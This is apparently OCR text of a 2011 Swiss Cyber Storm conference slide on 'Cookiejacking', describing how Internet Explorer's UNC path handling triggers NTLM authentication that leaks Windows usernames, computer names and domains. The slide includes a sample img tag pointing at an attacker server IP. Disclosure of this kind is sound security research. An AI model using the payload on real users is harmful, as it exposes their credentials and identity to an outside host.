 Exploit a "feature" of IE (already discussed by Jorge
IE supports access to file system objects on SMB shares
Uses UNC (Universal Naming Convention) paths to reference them
Can be used without restrictions inside web pages in the Internet zone or above
<img src="\\[WEB SERVER IP ADDRESS]\image.jpg">
Anonymous access is tried first
Anonymous access is denied
NTLM Challenge/Response Negotiation
Windows Username, Windows Computer Name, Windows Domain
Capture.pl
Rosario Valotta
Cookiejacking
VISIT US AND FIND OUT MORE
SWISS CYBER
STORM 3
12 - 15 MAY 2011
RAPPERSWIL (CH)
WWW.SWISSCYBERSTORM.COM